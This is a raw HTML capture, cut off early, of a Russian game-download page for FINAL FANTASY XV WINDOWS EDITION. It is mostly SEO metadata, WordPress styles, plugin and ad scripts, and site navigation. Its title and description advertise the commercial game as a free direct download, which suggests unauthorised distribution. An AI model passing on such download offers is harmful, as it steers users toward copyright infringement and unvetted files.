

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://notorgames.net/final-fantasy-xv-windows-edition/
body_size: 51347
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head><style>img.lazy{min-height:1px}</style><link href="https://notorgames.net/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>FINAL FANTASY XV WINDOWS EDITION скачать БЕЗ торрента на ПК бесплатно прямой ссылкой</title>
	<meta name="description" content="FINAL FANTASY XV WINDOWS EDITION скачать БЕЗ торрента на ПК бесплатно прямой ссылкой, с облака или через Яндекс Диск можно бесплатно на сайте Notorgames" />
	<link rel="canonical" href="https://notorgames.net/final-fantasy-xv-windows-edition/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="FINAL FANTASY XV WINDOWS EDITION скачать БЕЗ торрента на ПК бесплатно прямой ссылкой" />
	<meta property="og:description" content="FINAL FANTASY XV WINDOWS EDITION скачать БЕЗ торрента на ПК бесплатно прямой ссылкой, с облака или через Яндекс Диск можно бесплатно на сайте Notorgames" />
	<meta property="og:url" content="https://notorgames.net/final-fantasy-xv-windows-edition/" />
	<meta property="og:site_name" content="notorgames.net" />
	<meta property="article:published_time" content="2021-09-21T09:03:33+00:00" />
	<meta property="article:modified_time" content="2025-08-04T05:10:04+00:00" />
	<meta property="og:image" content="https://notorgames.net/wp-content/uploads/2021/09/FINAL-FANTASY-XV-WINDOWS-EDITION.jpg" />
	<meta property="og:image:width" content="460" />
	<meta property="og:image:height" content="215" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="moderator" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="moderator" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="2 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://notorgames.net/final-fantasy-xv-windows-edition/#article","isPartOf":{"@id":"https://notorgames.net/final-fantasy-xv-windows-edition/"},"author":{"name":"moderator","@id":"https://notorgames.net/#/schema/person/414fc3aaaa2f596d6268de9e0a956a94"},"headline":"FINAL FANTASY XV WINDOWS EDITION","datePublished":"2021-09-21T09:03:33+00:00","dateModified":"2025-08-04T05:10:04+00:00","mainEntityOfPage":{"@id":"https://notorgames.net/final-fantasy-xv-windows-edition/"},"wordCount":156,"commentCount":24,"image":{"@id":"https://notorgames.net/final-fantasy-xv-windows-edition/#primaryimage"},"thumbnailUrl":"https://notorgames.net/wp-content/uploads/2021/09/FINAL-FANTASY-XV-WINDOWS-EDITION.jpg","articleSection":["Аниме","Игры 2018 года","Игры на русском","Ролевые","С открытым миром","Экшен"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://notorgames.net/final-fantasy-xv-windows-edition/#respond"]}]},{"@type":"WebPage","@id":"https://notorgames.net/final-fantasy-xv-windows-edition/","url":"https://notorgames.net/final-fantasy-xv-windows-edition/","name":"FINAL FANTASY XV WINDOWS EDITION скачать БЕЗ торрента на ПК бесплатно прямой ссылкой","isPartOf":{"@id":"https://notorgames.net/#website"},"primaryImageOfPage":{"@id":"https://notorgames.net/final-fantasy-xv-windows-edition/#primaryimage"},"image":{"@id":"https://notorgames.net/final-fantasy-xv-windows-edition/#primaryimage"},"thumbnailUrl":"https://notorgames.net/wp-content/uploads/2021/09/FINAL-FANTASY-XV-WINDOWS-EDITION.jpg","datePublished":"2021-09-21T09:03:33+00:00","dateModified":"2025-08-04T05:10:04+00:00","author":{"@id":"https://notorgames.net/#/schema/person/414fc3aaaa2f596d6268de9e0a956a94"},"description":"FINAL FANTASY XV WINDOWS EDITION скачать БЕЗ торрента на ПК бесплатно прямой ссылкой, с облака или через Яндекс Диск можно бесплатно на сайте Notorgames","breadcrumb":{"@id":"https://notorgames.net/final-fantasy-xv-windows-edition/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://notorgames.net/final-fantasy-xv-windows-edition/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://notorgames.net/final-fantasy-xv-windows-edition/#primaryimage","url":"https://notorgames.net/wp-content/uploads/2021/09/FINAL-FANTASY-XV-WINDOWS-EDITION.jpg","contentUrl":"https://notorgames.net/wp-content/uploads/2021/09/FINAL-FANTASY-XV-WINDOWS-EDITION.jpg","width":460,"height":215,"caption":"FINAL FANTASY XV WINDOWS EDITION"},{"@type":"BreadcrumbList","@id":"https://notorgames.net/final-fantasy-xv-windows-edition/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://notorgames.net/"},{"@type":"ListItem","position":2,"name":"FINAL FANTASY XV WINDOWS EDITION"}]},{"@type":"WebSite","@id":"https://notorgames.net/#website","url":"https://notorgames.net/","name":"notorgames.net","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://notorgames.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://notorgames.net/#/schema/person/414fc3aaaa2f596d6268de9e0a956a94","name":"moderator","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://notorgames.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6aaa1bd58f666b4fccde2faffc312bb37d5eafe9d38c7762624fa76f7d3b1f21?s=96&d=monsterid&r=g","contentUrl":"https://secure.gravatar.com/avatar/6aaa1bd58f666b4fccde2faffc312bb37d5eafe9d38c7762624fa76f7d3b1f21?s=96&d=monsterid&r=g","caption":"moderator"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='avatar-manager-css' href='https://notorgames.net/wp-content/plugins/avatar-manager/assets/css/avatar-manager.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='bbspoiler-css' href='https://notorgames.net/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://notorgames.net/wp-content/plugins/page-list/css/page-list.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='primewp-maincss-css' href='https://notorgames.net/wp-content/themes/primewp/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://notorgames.net/wp-content/themes/primewp/assets/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='primewp-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Patua+One|Roboto+Condensed:400,400i,700,700i' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://notorgames.net/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-commentnavi-css' href='https://notorgames.net/wp-content/plugins/wp-commentnavi/commentnavi-css.css?ver=1.10' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://notorgames.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/lightbox.min.ru_RU.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='jqlb-overrides-css' href='https://notorgames.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/overrides.css?ver=2.3.4' type='text/css' media='all' />
<style id='jqlb-overrides-inline-css' type='text/css'>

			#outerImageContainer {
				box-shadow: 0 0 4px 2px rgba(0,0,0,.2);
			}
			#imageContainer{
				padding: 8px;
			}
			#imageDataContainer {
				box-shadow: none;
				z-index: auto;
			}
			#prevArrow,
			#nextArrow{
				background-color: #ffffff;
				color: #000000;
			}
/*# sourceURL=jqlb-overrides-inline-css */
</style>
<script type="text/javascript" src="https://notorgames.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/plugins/avatar-manager/assets/js/avatar-manager.min.js?ver=1.2.1" id="avatar-manager-js"></script>
<script type="text/javascript" id="bbspoiler-js-extra">
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
//# sourceURL=bbspoiler-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://notorgames.net/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=6.9" id="bbspoiler-js"></script>
<link rel="pingback" href="https://notorgames.net/xmlrpc.php"><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://notorgames.net/wp-content/themes/primewp/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://notorgames.net/wp-content/uploads/2020/03/cropped-icon2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://notorgames.net/wp-content/uploads/2020/03/cropped-icon2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://notorgames.net/wp-content/uploads/2020/03/cropped-icon2-180x180.png" />
<meta name="msapplication-TileImage" content="https://notorgames.net/wp-content/uploads/2020/03/cropped-icon2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			input[type="checkbox"] {
    transform: scale(1.5);
    margin-right: 5px;
}

/* Увеличиваем размер текста после чекбоксов */
input[type="checkbox"] + label {
    font-size: 1.2em;
    display: inline-block;
}
summary {
  font-size: 1.4em;
	text-align: center;
	font-weight: bold;
}		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script src="https://cdn.adfinity.pro/code/notorgames.net/adfinity.js" charset="utf-8" async></script>
</head>

<body class="wp-singular post-template-default single single-post postid-20008 single-format-standard custom-background wp-theme-primewp primewp-animated primewp-fadein primewp-group-blog primewp-header-menu-active primewp-primary-menu-active primewp-secondary-menu-active" id="primewp-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<a class="skip-link screen-reader-text" href="#primewp-posts-wrapper">Skip to content</a>


<div class="primewp-site-header primewp-container" id="primewp-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="primewp-head-content clearfix" id="primewp-head-content">

<div class="primewp-header-inside clearfix">
<div class="primewp-header-inside-content clearfix">
<div class="primewp-outer-wrapper">

<div class="primewp-logo">
    <div class="site-branding">
                  <p class="primewp-site-title"><a href="https://notorgames.net/" rel="home">notorgames.net</a></p>
            <p class="primewp-site-description"><span></span></p>        </div>
</div>

<div class="primewp-header-right">
<div class="primewp-container primewp-primary-menu-container clearfix">
<div class="primewp-primary-menu-container-inside clearfix">

<a href="#primewp-header-bottom-content-2" aria-label="Mobile Header Social Button" class="primewp-header-icon-social primewp-header-icon-social-mobile primewp-header-tab-link"><i class="fas fa-heart" aria-hidden="true" title="Social Links"></i></a><a href="#primewp-header-bottom-content-1" aria-label="Mobile Header Search Button" class="primewp-header-icon-search primewp-header-icon-search-mobile primewp-header-tab-link"><i class="fas fa-search" aria-hidden="true" title="Поиск"></i></a>
<nav class="primewp-nav-primary" id="primewp-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Primary Menu">
<button class="primewp-primary-responsive-menu-icon" aria-controls="primewp-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="primewp-menu-primary-navigation" class="primewp-primary-nav-menu primewp-menu-primary"><li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-43"><a href="https://notorgames.net">Главная</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://notorgames.net/kak-skachivat/">Как скачивать</a></li>
<li id="menu-item-10210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10210"><a href="https://notorgames.net/wp-login.php?action=register">Регистрация</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://notorgames.net/stol-zakazov/">Стол заказов</a></li>
<li id="menu-item-70262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70262"><a href="https://notorgames.net/stranica-filtra-rubrik/">Подбор по рубрикам</a></li>
<li id="menu-item-11103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11103"><a href="https://notorgames.net/onlajn-igry/">Онлайн игры</a></li>
<li id="menu-item-1036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1036"><a href="https://notorgames.net/dlya-slabyx-pk/">Для слабых ПК</a></li>
<li id="menu-item-1040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1040"><a href="https://notorgames.net/shutery/">Шутеры</a></li>
<li class="primewp-header-icon-social-item"><a href="#primewp-header-bottom-content-2" aria-label="Header Social Button" class="primewp-header-icon-social primewp-header-tab-link"><i class="fas fa-heart" aria-hidden="true" title="Social Links"></i></a></li><li class="primewp-header-icon-search-item"><a href="#primewp-header-bottom-content-1" aria-label="Header Search Button" class="primewp-header-icon-search primewp-header-tab-link"><i class="fas fa-search" aria-hidden="true" title="Поиск"></i></a></li></ul></nav>

</div>
</div>
</div>

</div>
</div>
</div>

<div class="primewp-header-bottom-content" id="primewp-header-bottom-content-1">
<div class="primewp-outer-wrapper">

<form role="search" method="get" class="primewp-search-form" action="https://notorgames.net/">
<label>
    <span class="screen-reader-text">Search for:</span>
    <input type="search" class="primewp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="primewp-search-submit" value="&#xf002;" />
</form></div>
</div>

<div class="primewp-header-bottom-content" id="primewp-header-bottom-content-2">
<div class="primewp-outer-wrapper">

<div class='primewp-top-social-icons'>
                                                                                                                            <a href="https://notorgames.net/wp-login.php?redirect_to=https%3A%2F%2Fnotorgames.net%2Ffinal-fantasy-xv-windows-edition%2F" aria-label="Login / Register Button" class="primewp-social-icon-login"><i class="fas fa-sign-in-alt" aria-hidden="true" title="Login / Register"></i></a></div>

</div>
</div>

</div><!--/#primewp-head-content -->
</div><!--/#primewp-header -->



<div class="primewp-outer-wrapper">


</div>

<div class="primewp-outer-wrapper" id="primewp-wrapper-outside">

<div class="primewp-container clearfix" id="primewp-wrapper">
<div class="primewp-content-wrapper clearfix" id="primewp-content-wrapper">
<div class="primewp-main-wrapper clearfix" id="primewp-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="primewp-main-wrapper-inside clearfix">




<div class="primewp-posts-wrapper" id="primewp-posts-wrapper">



<article id="post-20008" class="primewp-post-singular primewp-box post-20008 post type-post status-publish format-standard has-post-thumbnail hentry category-anime category-igry-2018-goda category-igry-na-russkom category-rolevye category-s-otkrytym-mirom category-jekshen wpcat-73-id wpcat-23-id wpcat-7-id wpcat-9-id wpcat-17-id wpcat-2-id">
<div class="primewp-box-inside">

    <header class="entry-header">
    <div class="entry-header-inside">
